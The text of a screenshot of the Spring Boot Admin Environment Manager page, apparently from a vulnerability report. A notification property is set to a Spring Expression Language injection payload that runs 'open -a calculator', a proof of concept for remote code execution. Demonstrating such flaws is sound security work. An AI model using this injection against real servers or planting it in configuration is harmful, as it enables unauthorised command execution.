 Spring Boot Admin
Wallboard
Applications
About
Custom
user
English
spring-boot-
admin-sample-
servlet
a10163509cb8
Insights
Details
Metrics
Environment
Beans
Configuration
Properties
Scheduled Tasks
Logging
JVM
Profile
secure
Refresh environment
Refresh context
Environment Manager
spring.boot.admin.notify.ms-teams.theme_color
#{T(java.lang.Runtime).getRuntime().exec('open -a calculator')}
Property name
Value
Reset
Update